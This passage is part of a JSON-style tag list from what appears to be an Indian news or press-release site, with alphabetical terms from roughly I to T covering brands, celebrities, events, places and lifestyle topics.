Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The 